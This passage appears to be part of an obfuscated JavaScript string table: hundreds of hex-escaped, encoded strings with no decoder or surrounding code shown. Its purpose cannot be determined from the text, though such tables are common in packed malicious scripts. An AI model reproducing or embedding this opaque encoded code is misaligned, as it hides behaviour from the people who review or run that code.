79\x75\x66\x66\x5a\x64\x52\x61','\x57\x52\x4b\x54\x57\x50\x4a\x63\x56\x76\x4f','\x57\x37\x2f\x63\x55\x67\x31\x4f\x57\x4f\x30','\x57\x36\x37\x63\x4d\x67\x6e\x76','\x6a\x6d\x6b\x42\x57\x34\x78\x63\x4e\x43\x6b\x59','\x57\x36\x6d\x48\x57\x35\x75\x2b\x75\x47','\x7a\x66\x54\x41\x63\x53\x6b\x73','\x57\x36\x72\x37\x61\x43\x6f\x2f\x57\x34\x34','\x57\x4f\x2f\x64\x4d\x67\x76\x48\x6c\x6d\x6f\x43\x57\x4f\x68\x63\x50\x72\x37\x64\x55\x57','\x57\x37\x72\x77\x46\x75\x6c\x64\x54\x57','\x57\x37\x34\x42\x43\x6d\x6f\x62\x6b\x57','\x57\x34\x39\x77\x57\x35\x70\x63\x55\x58\x38','\x57\x52\x33\x64\x48\x38\x6b\x76\x77\x6d\x6f\x58','\x42\x47\x4b\x5a\x57\x50\x31\x78','\x77\x71\x2f\x63\x50\x5a\x44\x50','\x57\x36\x71\x2b\x57\x37\x30\x47\x46\x61','\x57\x36\x47\x2b\x57\x35\x76\x6d\x62\x57','\x57\x4f\x78\x64\x49\x4c\x37\x63\x4d\x77\x57','\x61\x38\x6b\x34\x57\x36\x5a\x63\x54\x38\x6b\x76','\x57\x34\x68\x64\x49\x6d\x6f\x5a\x46\x6d\x6b\x33','\x57\x37\x56\x64\x55\x38\x6f\x6f\x73\x38\x6b\x70','\x57\x34\x4c\x37\x57\x51\x4c\x34\x6a\x61','\x6c\x58\x7a\x70\x6f\x61','\x57\x4f\x4f\x75\x76\x38\x6f\x77\x61\x61','\x57\x52\x53\x4d\x57\x4f\x68\x63\x4f\x76\x57','\x57\x37\x57\x51\x57\x34\x39\x4a\x63\x47','\x6f\x43\x6b\x4f\x57\x34\x33\x64\x4d\x6d\x6f\x46','\x57\x37\x75\x6b\x74\x38\x6f\x4b\x66\x71','\x57\x36\x78\x63\x48\x6d\x6f\x6f','\x46\x38\x6b\x6c\x57\x50\x56\x64\x4e\x65\x69','\x57\x34\x6e\x67\x6b\x5a\x76\x56','\x61\x6d\x6b\x55\x72\x53\x6b\x6b','\x57\x51\x5a\x63\x49\x53\x6b\x6c\x65\x75\x37\x63\x47\x53\x6b\x75\x72\x38\x6f\x30\x70\x53\x6b\x70\x6e\x53\x6f\x75\x57\x50\x57','\x57\x34\x6d\x6f\x57\x4f\x46\x63\x4d\x43\x6b\x65','\x6d\x6d\x6f\x54\x57\x34\x42\x63\x4e\x58\x71','\x57\x50\x64\x64\x48\x43\x6b\x77\x57\x50\x52\x64\x4c\x6d\x6f\x73\x57\x52\x44\x48','\x57\x35\x68\x63\x53\x6d\x6f\x53\x44\x30\x34','\x57\x50\x7a\x73\x64\x38\x6b\x6d\x57\x52\x61','\x57\x36\x56\x63\x52\x53\x6f\x54\x74\x4e\x79','\x57\x4f\x33\x64\x53\x38\x6b\x46\x71\x43\x6f\x53','\x57\x36\x31\x41\x57\x4f\x6a\x43\x62\x59\x79','\x57\x36\x6e\x64\x65\x49\x52\x64\x50\x47','\x75\x6d\x6b\x6e\x57\x35\x72\x52\x6c\x61','\x61\x53\x6b\x38\x57\x51\x68\x64\x48\x53\x6f\x72\x70\x6d\x6b\x39','\x57\x35\x61\x2f\x57\x51\x78\x64\x56\x47','\x72\x53\x6f\x77\x79\x43\x6b\x38\x62\x71','\x6b\x6d\x6b\x5a\x57\x34\x52\x63\x53\x53\x6b\x6f','\x57\x36\x39\x70\x57\x35\x33\x63\x4c\x59\x75','\x77\x77\x39\x6a\x67\x38\x6b\x58\x75\x33\x78\x64\x55\x75\x56\x63\x4f\x63\x4f','\x57\x34\x4a\x64\x4f\x6d\x6f\x68\x71\x43\x6b\x56','\x61\x38\x6b\x62\x57\x35\x71','\x57\x37\x7a\x71\x57\x4f\x52\x63\x4d\x75\x6d','\x57\x34\x30\x47\x79\x38\x6f\x6b\x6d\x47','\x43\x59\x79\x30\x57\x37\x74\x64\x4e\x73\x79','\x57\x36\x75\x2b\x57\x37\x30','\x57\x52\x75\x65\x74\x53\x6f\x53\x61\x5a\x74\x64\x53\x43\x6b\x34','\x57\x34\x50\x6b\x70\x63\x62\x58','\x57\x35\x79\x52\x57\x50\x78\x63\x49\x53\x6b\x62','\x57\x50\x69\x32\x78\x38\x6b\x6f\x44\x4c\x78\x63\x55\x76\x38','\x57\x52\x6c\x63\x4f\x53\x6b\x42\x6b\x38\x6b\x36','\x57\x34\x75\x4b\x57\x52\x42\x64\x51\x38\x6f\x61\x57\x36\x4b\x66\x43\x72\x69\x4c\x72\x33\x68\x64\x50\x53\x6b\x49\x57\x51\x4c\x67\x69\x71','\x66\x6d\x6f\x51\x76\x64\x44\x42','\x7a\x71\x61\x45\x57\x37\x68\x64\x48\x57','\x78\x38\x6b\x50\x57\x36\x39\x6f\x64\x71','\x57\x34\x69\x59\x43\x53\x6f\x31\x62\x47','\x57\x36\x7a\x6a\x57\x51\x37\x63\x55\x4c\x61','\x70\x6d\x6b\x4d\x57\x35\x52\x64\x53\x43\x6f\x55','\x61\x43\x6b\x50\x57\x51\x37\x64\x47\x53\x6f\x6d\x69\x61','\x57\x4f\x53\x55\x75\x6d\x6f\x35\x67\x71','\x57\x4f\x50\x2b\x7a\x4d\x38\x62','\x57\x4f\x6a\x53\x41\x77\x4f\x48','\x72\x53\x6b\x6c\x57\x4f\x6e\x62\x57\x51\x52\x63\x52\x74\x53','\x78\x32\x4a\x63\x4b\x58\x75\x66','\x46\x63\x78\x63\x4a\x64\x4c\x4d','\x57\x35\x44\x74\x57\x50\x39\x64\x6f\x71','\x57\x51\x46\x63\x49\x53\x6b\x75\x66\x6d\x6b\x4b','\x46\x62\x70\x63\x51\x4a\x44\x42','\x57\x52\x58\x6b\x45\x77\x42\x64\x4c\x61\x4a\x63\x52\x38\x6b\x6b\x57\x51\x33\x64\x4b\x38\x6f\x70\x57\x36\x79\x31\x57\x4f\x69\x51\x75\x43\x6b\x5a\x6d\x59\x34\x43\x57\x52\x5a\x63\x4f\x5a\x35\x48\x72\x72\x30','\x57\x51\x4b\x46\x46\x6d\x6f\x54\x70\x61','\x57\x34\x64\x63\x47\x6d\x6f\x4a\x73\x4d\x6d','\x45\x65\x5a\x63\x47\x59\x7a\x4e','\x76\x47\x52\x63\x4d\x59\x62\x73\x6b\x4b\x35\x55\x76\x43\x6f\x50','\x57\x50\x33\x64\x4c\x6d\x6b\x54\x57\x50\x2f\x64\x4c\x61','\x75\x43\x6f\x4a\x57\x52\x69\x33\x41\x78\x42\x64\x53\x43\x6f\x4b\x64\x71\x53','\x6d\x53\x6f\x30\x42\x33\x69\x6b\x79\x71','\x57\x34\x44\x68\x77\x68\x37\x64\x49\x47','\x57\x52\x4e\x64\x55\x78\x72\x4f\x63\x71','\x57\x51\x69\x7a\x62\x4b\x30','\x41\x38\x6f\x6b\x46\x38\x6b\x37\x67\x61','\x57\x50\x47\x2f\x43\x43\x6b\x36\x73\x61','\x57\x37\x79\x53\x57\x50\x78\x63\x54\x38\x6b\x2b\x57\x37\x56\x64\x55\x76\x39\x51\x46\x38\x6b\x58\x63\x64\x5a\x63\x4a\x61','\x7a\x38\x6b\x31\x57\x52\x56\x64\x48\x66\x75','\x6f\x6d\x6b\x6b\x57\x51\x2f\x64\x51\x43\x6f\x51','\x44\x31\x38\x34\x57\x34\x56\x64\x56\x71','\x76\x38\x6b\x57\x57\x50\x48\x54\x57\x51\x47','\x6f\x43\x6b\x2b\x57\x51\x46\x64\x51\x38\x6f\x6b','\x57\x34\x44\x38\x57\x50\x37\x63\x48\x66\x38','\x46\x38\x6f\x6a\x57\x50\x75\x42\x42\x61','\x73\x66\x33\x63\x54\x73\x61\x71','\x57\x36\x78\x64\x55\x38\x6f\x54\x73\x6d\x6b\x4e','\x6d\x53\x6f\x4e\x41\x65\x79\x74','\x44\x6d\x6f\x4b\x57\x52\x30\x77\x42\x47','\x46\x4a\x5a\x63\x4d\x49\x44\x33','\x45\x53\x6f\x52\x57\x4f\x57\x63\x77\x47','\x57\x51\x78\x64\x4e\x31\x56\x63\x47\x4c\x71','\x57\x37\x76\x45\x57\x4f\x35\x78\x66\x47','\x57\x50\x78\x64\x4e\x6d\x6b\x54\x57\x52\x68\x64\x4b\x71','\x57\x34\x56\x64\x4d\x43\x6f\x55\x79\x43\x6b\x45','\x44\x53\x6f\x52\x43\x6d\x6b\x4b\x6d\x71','\x71\x43\x6b\x43\x57\x50\x34','\x57\x36\x62\x45\x67\x63\x76\x51','\x71\x38\x6b\x43\x57\x52\x62\x47\x57\x4f\x47','\x57\x50\x68\x64\x4a\x43\x6b\x65\x57\x52\x74\x64\x56\x57','\x57\x36\x76\x52\x57\x37\x33\x63\x52\x58\x43','\x57\x50\x43\x33\x77\x53\x6b\x77\x44\x31\x75','\x6f\x59\x74\x63\x4c\x74\x4a\x63\x4e\x76\x61','\x57\x50\x48\x52\x7a\x30\x61\x62','\x76\x38\x6b\x75\x57\x52\x46\x64\x50\x4d\x47','\x57\x34\x64\x63\x47\x77\x66\x64\x57\x51\x71','\x57\x35\x43\x49\x57\x52\x2f\x64\x51\x61','\x6a\x53\x6f\x31\x73\x5a\x72\x2b\x6f\x43\x6f\x31\x7a\x67\x4c\x47\x72\x43\x6f\x75\x57\x35\x6d\x36','\x57\x4f\x64\x64\x52\x78\x31\x6a\x6f\x47','\x57\x4f\x35\x4f\x72\x30\x30\x43','\x65\x38\x6b\x4c\x57\x37\x64\x63\x4d\x38\x6b\x69','\x6a\x48\x64\x63\x4d\x71\x78\x63\x55\x71','\x6c\x38\x6f\x44\x57\x36\x70\x63\x56\x49\x34','\x6b\x43\x6b\x6b\x57\x36\x33\x63\x54\x38\x6b\x67','\x57\x52\x37\x64\x53\x4d\x7a\x67\x65\x57','\x57\x35\x46\x63\x4d\x75\x76\x4c\x57\x51\x43','\x57\x4f\x48\x38\x68\x63\x4e\x64\x4f\x57','\x57\x37\x76\x54\x44\x75\x6c\x64\x53\x71','\x57\x34\x52\x63\x51\x75\x76\x31\x57\x51\x34','\x74\x62\x56\x63\x50\x5a\x58\x4e','\x57\x4f\x34\x64\x57\x4f\x4e\x63\x4a\x33\x4f','\x78\x53\x6f\x4b\x57\x52\x43\x33\x78\x4d\x65','\x57\x36\x58\x6a\x6d\x58\x76\x4a','\x57\x34\x50\x31\x69\x38\x6f\x30\x57\x36\x6d','\x6d\x48\x42\x63\x54\x74\x74\x63\x54\x47','\x57\x35\x4f\x41\x57\x36\x53\x6d\x78\x67\x31\x56\x6d\x71','\x46\x38\x6f\x69\x57\x52\x57\x77\x74\x57','\x78\x4d\x33\x63\x48\x71\x35\x6d\x46\x6d\x6f\x45\x57\x35\x53','\x57\x4f\x46\x63\x49\x6d\x6b\x31\x68\x65\x47','\x7a\x38\x6b\x6e\x57\x52\x74\x64\x4b\x75\x65','\x6e\x6d\x6b\x6c\x57\x50\x4e\x64\x54\x38\x6f\x46','\x44\x38\x6b\x31\x57\x52\x52\x64\x4c\x30\x4e\x63\x47\x43\x6f\x45','\x6b\x53\x6f\x30\x42\x47','\x57\x51\x34\x71\x78\x38\x6f\x37\x66\x49\x78\x64\x50\x57','\x65\x77\x33\x63\x4b\x59\x6a\x71\x45\x43\x6f\x63\x57\x35\x2f\x63\x48\x38\x6b\x71\x44\x78\x65\x33\x57\x37\x48\x37\x43\x77\x6c\x63\x47\x64\x65\x54\x57\x34\x34\x41\x65\x4d\x75\x62\x57\x37\x57','\x57\x36\x58\x33\x57\x35\x33\x63\x4f\x73\x65','\x6d\x6d\x6b\x31\x57\x52\x68\x63\x4e\x30\x6c\x63\x51\x38\x6f\x7a\x57\x34\x52\x64\x4b\x43\x6b\x30','\x57\x4f\x4c\x34\x6f\x47','\x57\x36\x62\x49\x67\x64\x48\x4e','\x6e\x58\x78\x63\x56\x61\x33\x63\x51\x57','\x57\x51\x79\x2f\x7a\x6d\x6b\x32\x72\x61','\x65\x43\x6f\x6a\x74\x59\x44\x37','\x44\x73\x42\x64\x4e\x53\x6b\x4e\x57\x35\x74\x63\x4c\x64\x79\x32\x68\x43\x6b\x44\x57\x51\x2f\x64\x4f\x49\x34','\x6e\x43\x6b\x69\x57\x37\x4a\x64\x4b\x38\x6f\x61','\x76\x63\x75\x36\x57\x37\x52\x64\x4a\x71','\x45\x33\x65\x4d\x46\x6d\x6f\x79','\x57\x4f\x6a\x71\x78\x49\x4a\x64\x51\x32\x5a\x63\x49\x43\x6f\x2b\x73\x5a\x71\x32\x68\x76\x43\x47\x71\x71','\x57\x35\x7a\x41\x6d\x73\x7a\x38\x64\x66\x70\x63\x47\x71','\x57\x37\x6c\x64\x4e\x38\x6f\x4b\x46\x43\x6b\x4e','\x57\x34\x5a\x64\x4a\x4d\x72\x6f\x6c\x53\x6f\x72\x57\x4f\x61','\x57\x4f\x76\x76\x72\x4d\x57\x33','\x6e\x59\x78\x63\x4b\x64\x74\x63\x54\x61','\x57\x52\x61\x44\x68\x4c\x42\x64\x56\x61','\x57\x36\x78\x64\x4a\x53\x6f\x45\x41\x38\x6b\x2b','\x57\x4f\x6c\x63\x47\x38\x6b\x6f\x6c\x38\x6b\x6e','\x57\x50\x5a\x64\x4b\x43\x6b\x72\x73\x43\x6f\x51\x45\x65\x5a\x64\x47\x43\x6f\x50\x74\x65\x4e\x64\x53\x38\x6b\x66\x46\x71','\x57\x35\x71\x70\x46\x53\x6f\x6c\x6d\x47','\x77\x43\x6f\x55\x57\x51\x38\x51\x74\x78\x42\x64\x4b\x53\x6f\x55\x68\x47\x30\x6d\x7a\x61','\x77\x57\x79\x41\x57\x52\x54\x38','\x74\x5a\x71\x4a\x57\x4f\x58\x4a','\x57\x52\x43\x51\x6b\x4c\x46\x64\x55\x57','\x57\x37\x6e\x44\x66\x43\x6f\x6b\x57\x36\x7a\x63\x67\x38\x6b\x37\x61\x63\x53\x32','\x57\x52\x5a\x64\x53\x53\x6b\x63\x71\x38\x6f\x68','\x42\x57\x30\x7a\x57\x51\x58\x4c','\x66\x43\x6b\x77\x57\x4f\x5a\x64\x56\x6d\x6f\x6d','\x7a\x30\x62\x4f\x68\x38\x6b\x59','\x57\x51\x69\x63\x70\x78\x42\x64\x50\x57','\x66\x6d\x6f\x77\x74\x4d\x75\x47','\x65\x6d\x6b\x38\x57\x35\x74\x63\x4d\x38\x6b\x76','\x57\x35\x76\x58\x57\x4f\x74\x63\x4e\x30\x79','\x57\x51\x75\x65\x68\x66\x53','\x7a\x49\x56\x64\x4b\x38\x6b\x74\x57\x34\x65','\x41\x32\x65\x62\x57\x34\x74\x64\x53\x57','\x57\x52\x53\x70\x57\x50\x46\x63\x52\x4e\x75','\x57\x37\x2f\x64\x56\x6d\x6f\x48\x76\x43\x6b\x4a','\x57\x52\x4a\x63\x55\x6d\x6b\x4f\x6c\x53\x6b\x47','\x57\x51\x4b\x4b\x6a\x77\x78\x64\x47\x47','\x45\x43\x6b\x33\x57\x51\x46\x64\x53\x76\x79','\x57\x52\x58\x32\x7a\x32\x61\x4f','\x57\x37\x72\x37\x61\x53\x6f\x4f\x57\x36\x34','\x46\x47\x53\x76\x57\x51\x62\x45','\x57\x36\x4e\x63\x47\x33\x54\x64','\x57\x34\x79\x4e\x57\x52\x46\x63\x4e\x43\x6b\x69','\x66\x6d\x6f\x45\x43\x65\x65\x73','\x57\x37\x33\x63\x4c\x4d\x62\x67\x57\x4f\x4f','\x7a\x32\x68\x63\x55\x62\x39\x33','\x57\x35\x4a\x64\x55\x53\x6f\x6c\x76\x38\x6b\x64','\x77\x68\x6d\x64\x57\x35\x5a\x64\x4b\x61','\x57\x37\x7a\x58\x57\x50\x52\x63\x4c\x76\x47','\x57\x52\x35\x75\x77\x65\x47\x56','\x75\x75\x2f\x63\x4d\x57\x39\x65','\x6b\x43\x6b\x33\x57\x36\x6c\x64\x53\x6d\x6f\x55','\x57\x35\x42\x63\x4e\x4d\x66\x2b\x57\x51\x30','\x77\x32\x35\x54\x68\x53\x6b\x50','\x44\x73\x75\x74\x57\x35\x6c\x64\x53\x61','\x43\x66\x4a\x63\x48\x47\x48\x59','\x6f\x38\x6b\x42\x57\x50\x70\x64\x48\x38\x6f\x5a','\x78\x74\x2f\x63\x56\x59\x76\x30','\x78\x43\x6b\x2f\x57\x36\x54\x77\x6c\x74\x66\x47','\x57\x34\x7a\x32\x57\x4f\x64\x63\x4f\x75\x79','\x57\x4f\x65\x53\x75\x38\x6b\x75','\x57\x4f\x44\x68\x77\x67\x34\x75','\x57\x52\x43\x35\x78\x38\x6b\x74\x71\x57','\x57\x51\x5a\x64\x53\x38\x6b\x71\x57\x52\x33\x64\x55\x57','\x57\x36\x74\x63\x4a\x53\x6f\x69\x7a\x31\x47\x58\x57\x4f\x79','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x62\x6d\x6b\x6d\x41\x77\x47\x6e\x6b\x73\x78\x63\x4b\x4e\x78\x64\x53\x43\x6b\x48\x57\x52\x35\x35\x6b\x32\x31\x6b\x57\x35\x75\x53','\x57\x37\x71\x42\x73\x6d\x6f\x61\x6a\x71','\x57\x37\x6a\x43\x57\x50\x56\x63\x4b\x4e\x34','\x66\x6d\x6b\x44\x57\x34\x64\x63\x53\x43\x6b\x6c\x57\x35\x78\x64\x54\x6d\x6b\x61\x57\x52\x6c\x64\x52\x38\x6b\x72','\x46\x4a\x4f\x63\x57\x52\x6a\x53','\x7a\x4c\x65\x51\x57\x37\x78\x64\x55\x47','\x57\x36\x42\x64\x51\x6d\x6f\x73\x72\x43\x6b\x66','\x57\x37\x6c\x63\x4b\x38\x6f\x46\x76\x61','\x6f\x58\x7a\x43\x70\x67\x6d','\x57\x37\x34\x4c\x57\x50\x56\x63\x52\x43\x6b\x49','\x61\x38\x6f\x6f\x72\x58\x48\x5a','\x57\x35\x39\x79\x43\x65\x37\x64\x54\x57','\x78\x38\x6b\x56\x57\x36\x50\x54\x66\x71','\x57\x50\x4c\x57\x67\x53\x6b\x73\x57\x51\x43','\x57\x36\x48\x33\x72\x78\x2f\x64\x4d\x47','\x76\x43\x6b\x71\x57\x34\x6e\x43\x70\x47','\x6c\x38\x6f\x6c\x57\x36\x52\x63\x4f\x59\x53','\x57\x37\x61\x45\x57\x34\x6e\x41\x63\x61','\x75\x4c\x6c\x63\x48\x64\x6d\x71','\x57\x36\x35\x67\x66\x38\x6f\x61\x57\x51\x44\x70\x6e\x38\x6b\x48\x62\x63\x4f','\x42\x43\x6b\x33\x57\x52\x46\x64\x4b\x76\x71','\x57\x50\x58\x43\x6f\x6d\x6b\x6b\x57\x4f\x71','\x57\x51\x66\x6a\x45\x32\x79\x36','\x57\x35\x4c\x63\x65\x64\x46\x64\x51\x71','\x6c\x6d\x6b\x79\x57\x34\x56\x64\x53\x43\x6f\x61','\x76\x38\x6b\x55\x57\x50\x68\x64\x54\x4b\x53','\x46\x43\x6b\x70\x57\x50\x35\x2b\x57\x51\x47','\x57\x35\x42\x64\x51\x6d\x6f\x2f\x75\x43\x6b\x32','\x6d\x49\x78\x63\x4b\x62\x64\x63\x4b\x76\x68\x63\x54\x38\x6b\x42\x57\x37\x69\x73\x57\x35\x6d','\x76\x76\x6e\x41\x6b\x38\x6b\x67','\x57\x37\x6e\x6c\x61\x53\x6f\x69','\x57\x4f\x75\x33\x57\x36\x6c\x64\x53\x6d\x6b\x45\x57\x37\x62\x4c\x79\x75\x69','\x43\x65\x34\x73\x79\x43\x6f\x69','\x57\x36\x48\x41\x57\x51\x48\x34\x69\x71','\x57\x51\x56\x63\x56\x43\x6b\x62\x70\x66\x61','\x42\x76\x70\x63\x49\x63\x43\x33\x57\x37\x74\x64\x47\x67\x4c\x6b\x57\x35\x74\x64\x56\x5a\x4a\x64\x56\x43\x6b\x66\x73\x47','\x57\x52\x43\x45\x6d\x75\x4a\x64\x47\x57','\x73\x38\x6b\x56\x57\x37\x72\x6f\x43\x49\x54\x32\x57\x35\x6c\x63\x4e\x33\x46\x63\x4e\x49\x48\x69\x57\x50\x56\x64\x48\x47','\x63\x38\x6b\x68\x57\x34\x5a\x64\x4c\x43\x6f\x39\x6d\x67\x72\x6e','\x57\x36\x33\x63\x4a\x77\x72\x63\x57\x35\x71\x4b','\x57\x50\x50\x7a\x64\x53\x6b\x39\x57\x52\x38','\x57\x34\x37\x63\x49\x77\x35\x54\x57\x4f\x34','\x66\x53\x6b\x71\x57\x4f\x72\x77\x57\x52\x4a\x63\x56\x61','\x46\x6d\x6f\x6f\x76\x38\x6b\x2b\x6c\x57','\x45\x53\x6f\x33\x7a\x38\x6b\x52\x6a\x71','\x57\x4f\x31\x64\x76\x32\x61\x33\x45\x53\x6b\x75\x57\x37\x4a\x63\x50\x38\x6b\x41\x57\x52\x2f\x64\x47\x49\x38\x35','\x57\x52\x74\x64\x49\x33\x52\x63\x4f\x67\x57','\x63\x38\x6f\x7a\x76\x76\x30\x48','\x46\x53\x6f\x34\x57\x52\x69\x74\x73\x61','\x57\x35\x2f\x64\x4f\x38\x6f\x50\x42\x53\x6f\x4d\x57\x50\x33\x63\x50\x43\x6b\x74\x57\x52\x79','\x73\x38\x6b\x38\x57\x4f\x31\x56\x57\x4f\x4b','\x7a\x63\x79\x38\x57\x37\x4a\x64\x4d\x63\x42\x64\x56\x38\x6b\x57\x46\x6d\x6f\x48\x57\x36\x56\x63\x4e\x6d\x6f\x76\x63\x61','\x72\x77\x34\x35\x57\x36\x4e\x64\x50\x47','\x57\x36\x62\x68\x46\x77\x70\x64\x49\x71','\x57\x34\x68\x64\x55\x6d\x6f\x6e\x71\x43\x6b\x74\x57\x34\x74\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65','\x43\x59\x30\x53\x57\x36\x46\x64\x4f\x61','\x57\x37\x76\x49\x57\x37\x4e\x63\x54\x5a\x53','\x77\x43\x6f\x72\x45\x6d\x6b\x48\x62\x61','\x57\x34\x76\x30\x67\x49\x38','\x6b\x43\x6b\x4d\x57\x50\x78\x64\x4b\x43\x6f\x59','\x43\x6d\x6b\x33\x57\x4f\x39\x65\x57\x50\x4b','\x6d\x65\x2f\x63\x47\x4a\x79\x64\x57\x36\x70\x64\x4e\x74\x72\x66\x57\x35\x6c\x64\x51\x67\x68\x64\x56\x43\x6b\x45\x71\x77\x46\x64\x50\x74\x74\x64\x48\x53\x6b\x4c\x57\x51\x69','\x57\x51\x37\x64\x55\x38\x6b\x49\x74\x38\x6f\x71','\x57\x52\x6c\x64\x4a\x67\x52\x63\x48\x76\x57','\x43\x6d\x6f\x4b\x76\x38\x6b\x46\x64\x57','\x73\x48\x52\x63\x55\x4a\x72\x38','\x75\x6d\x6f\x52\x79\x43\x6b\x4a\x6d\x71','\x57\x34\x62\x6e\x57\x52\x37\x63\x48\x78\x57','\x57\x4f\x64\x64\x54\x6d\x6b\x33\x71\x53\x6f\x4f','\x45\x38\x6b\x61\x57\x51\x72\x62\x57\x51\x79','\x44\x4e\x31\x77\x6a\x6d\x6b\x55','\x57\x35\x7a\x46\x63\x71\x7a\x48','\x72\x73\x6d\x33\x57\x36\x37\x64\x4e\x71','\x57\x34\x42\x64\x4c\x53\x6b\x74\x74\x38\x6f\x49\x45\x68\x52\x63\x4e\x53\x6f\x4b\x78\x77\x42\x64\x53\x43\x6b\x73\x45\x58\x64\x64\x4a\x43\x6b\x66\x46\x67\x37\x63\x49\x62\x53\x6d\x77\x6d\x6f\x75\x7a\x53\x6b\x34\x78\x53\x6b\x6c\x64\x48\x58\x4f\x69\x53\x6f\x2f\x57\x4f\x30\x51\x57\x4f\x37\x64\x48\x67\x78\x64\x53\x47\x65','\x67\x6d\x6f\x62\x72\x72\x31\x58','\x57\x35\x61\x53\x42\x6d\x6f\x4c\x6c\x47','\x68\x74\x76\x78\x6f\x67\x30','\x57\x4f\x52\x63\x56\x43\x6b\x6b\x66\x4e\x79','\x66\x6d\x6b\x32\x57\x35\x5a\x64\x4b\x53\x6f\x31','\x65\x38\x6f\x7a\x73\x78\x30\x78','\x57\x34\x7a\x4e\x74\x68\x78\x64\x47\x57','\x57\x34\x33\x63\x50\x4c\x6a\x4a\x57\x51\x57','\x6b\x38\x6b\x61\x57\x34\x33\x63\x55\x43\x6b\x58','\x57\x4f\x42\x64\x49\x68\x50\x63\x6d\x47','\x78\x38\x6f\x37\x43\x38\x6b\x72\x6c\x71','\x43\x65\x74\x63\x48\x73\x50\x70','\x57\x34\x4e\x64\x51\x6d\x6f\x6e\x77\x6d\x6b\x45','\x57\x37\x61\x56\x43\x53\x6f\x61\x65\x61','\x57\x36\x64\x63\x56\x77\x62\x49\x57\x52\x71','\x57\x50\x33\x64\x4e\x68\x6e\x44\x63\x71','\x64\x38\x6b\x37\x57\x36\x56\x63\x4f\x6d\x6b\x4d','\x42\x49\x2f\x64\x4b\x43\x6b\x71\x57\x34\x53','\x41\x53\x6b\x33\x65\x77\x4f\x55\x7a\x43\x6f\x6a\x44\x77\x54\x4a\x79\x38\x6f\x43','\x57\x37\x76\x4d\x65\x5a\x54\x53','\x57\x51\x61\x38\x57\x37\x7a\x57\x6b\x61','\x57\x34\x31\x55\x63\x59\x5a\x64\x48\x71','\x57\x35\x58\x59\x77\x31\x64\x64\x55\x57','\x57\x36\x6e\x36\x57\x4f\x64\x63\x4d\x4c\x57','\x75\x38\x6f\x30\x57\x52\x69\x4d\x79\x47','\x57\x35\x52\x64\x47\x53\x6f\x63\x75\x53\x6b\x33\x79\x74\x56\x64\x4a\x38\x6b\x32','\x75\x74\x2f\x64\x47\x6d\x6b\x35\x57\x35\x69','\x74\x4d\x53\x53\x57\x35\x46\x64\x48\x71','\x57\x4f\x61\x55\x78\x43\x6b\x33\x72\x47','\x57\x50\x6d\x43\x74\x53\x6b\x33\x76\x61','\x57\x36\x72\x44\x68\x6d\x6f\x45\x57\x36\x76\x6c\x70\x71','\x6e\x53\x6f\x4e\x44\x68\x61\x64\x43\x67\x65\x6d\x57\x50\x50\x72\x75\x61\x38\x5a\x57\x37\x38','\x75\x43\x6b\x76\x57\x4f\x76\x76\x57\x51\x4a\x63\x55\x5a\x30','\x57\x52\x4f\x61\x73\x43\x6f\x49\x61\x63\x70\x64\x50\x38\x6b\x6b\x73\x6d\x6f\x37\x57\x34\x6a\x64','\x79\x68\x61\x48\x57\x35\x74\x64\x48\x71','\x57\x36\x70\x64\x4b\x6d\x6f\x73\x45\x38\x6b\x4e','\x57\x34\x52\x64\x50\x38\x6f\x41\x45\x38\x6b\x53','\x57\x51\x39\x73\x73\x76\x38\x73','\x42\x59\x33\x63\x4e\x78\x5a\x63\x4d\x30\x37\x63\x4f\x53\x6b\x6e\x57\x36\x39\x6b\x57\x4f\x6e\x59\x57\x52\x75\x50\x6c\x38\x6f\x38\x63\x38\x6f\x4e\x6b\x38\x6f\x72\x57\x51\x66\x31\x6f\x43\x6b\x4b\x72\x57','\x78\x71\x64\x63\x51\x48\x35\x79','\x45\x71\x70\x64\x4d\x6d\x6b\x49\x57\x34\x4b','\x57\x51\x52\x63\x4e\x53\x6b\x37\x70\x4d\x6d','\x57\x36\x53\x7a\x57\x50\x68\x63\x52\x38\x6b\x77','\x57\x51\x6c\x63\x47\x6d\x6b\x6a\x64\x31\x47','\x57\x36\x43\x58\x57\x35\x76\x36\x6c\x57','\x57\x36\x62\x78\x62\x47','\x57\x52\x53\x65\x45\x38\x6f\x33\x62\x71','\x74\x32\x70\x63\x47\x48\x6d\x54','\x57\x37\x71\x6c\x57\x35\x50\x34\x62\x47','\x57\x34\x44\x6c\x6b\x49\x54\x2f\x63\x4e\x74\x63\x4c\x38\x6b\x46\x57\x50\x70\x63\x52\x43\x6b\x6f','\x62\x38\x6f\x56\x7a\x74\x39\x58','\x57\x52\x5a\x63\x49\x53\x6b\x76\x64\x61','\x6d\x61\x6c\x63\x47\x4a\x74\x63\x51\x57','\x76\x53\x6f\x72\x46\x38\x6b\x77\x68\x71','\x57\x36\x6d\x2f\x57\x36\x30','\x64\x6d\x6b\x62\x57\x35\x34','\x45\x4e\x39\x37\x62\x6d\x6b\x73','\x65\x38\x6b\x67\x57\x35\x37\x63\x55\x53\x6b\x63','\x57\x4f\x57\x75\x62\x68\x74\x64\x48\x57','\x70\x6d\x6f\x61\x75\x59\x62\x75','\x57\x52\x47\x6b\x75\x38\x6b\x47\x77\x61','\x57\x36\x4e\x63\x54\x43\x6f\x63\x77\x65\x4f','\x57\x36\x68\x63\x4b\x38\x6f\x46\x71\x30\x30\x33','\x57\x51\x6c\x63\x4e\x43\x6b\x6f','\x57\x37\x65\x4d\x57\x50\x33\x63\x56\x43\x6b\x58\x57\x36\x4f','\x57\x37\x47\x75\x57\x37\x79\x45\x72\x71','\x57\x4f\x5a\x64\x4e\x38\x6b\x63\x74\x38\x6b\x52\x44\x67\x78\x64\x4c\x6d\x6f\x52\x78\x47','\x57\x50\x43\x33\x74\x53\x6b\x68\x44\x47','\x57\x37\x71\x43\x57\x4f\x64\x64\x48\x38\x6f\x4e','\x57\x36\x74\x63\x4a\x53\x6f\x7a\x76\x30\x4f\x77\x57\x50\x57\x78\x57\x50\x4f\x6d\x73\x74\x52\x64\x4f\x38\x6b\x2f\x6d\x6d\x6f\x32\x57\x35\x33\x63\x53\x53\x6f\x70\x45\x33\x35\x50\x57\x51\x4b','\x57\x35\x35\x43\x57\x4f\x62\x73\x65\x63\x75','\x6f\x53\x6f\x44\x57\x37\x6d','\x44\x66\x65\x6f\x78\x38\x6f\x61','\x6b\x43\x6f\x6b\x57\x36\x37\x63\x4c\x57','\x57\x35\x6a\x68\x6c\x47','\x69\x63\x6e\x46\x61\x66\x75','\x78\x59\x33\x64\x55\x53\x6b\x63\x57\x35